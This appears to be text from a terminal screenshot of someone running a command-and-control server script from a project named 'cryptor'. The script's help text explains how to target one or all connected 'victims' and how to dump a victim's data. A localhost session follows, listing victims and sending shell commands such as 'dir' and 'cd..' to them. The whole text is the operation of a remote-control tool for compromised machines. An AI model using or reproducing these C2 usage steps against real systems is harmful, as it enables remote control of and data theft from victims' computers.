 MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~
$ cd cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ py ./SVR_SRC/CommandAndControle.py
Use Target to specify a target:
Target=*
This will send a command to all connected victims.
Some commands need to be issued to the API host, this can be done utilizing the
following syntax:
Target=('127.0.0.1', 31337)
E.G.
Target=('127.0.0.1', 31337) Command="List Connections"
Target=('127.0.0.1', 31337) Command={"subcmd":"dump", "victim":"('<IP AD
DR>', <PORT#>)"}
{"Type": "Victim List", "Message": ["('127.0.0.1', 1177)", "('127.0.0.1', 1185)"
]}
C2> Target=* Command=dir
{"Type": "Data", "Message": "Command sent to all victims"}
C2> Target=('127.0.0.1', 31337) Command="List Connections"
{"Type": "Victim List", "Message": ["('127.0.0.1', 1177)", "('127.0.0.1', 1185)"]}
C2> Target=('127.0.0.1', 1177) Command="cd.."
{"Type": "Data", "Message": "Command sent to victim: ('127.0.0.1', 1177)"}
C2> Target=('127.0.0.1', 31337) Command={"subcmd":"dump", "victim":"('127.0.0.1', 1177)"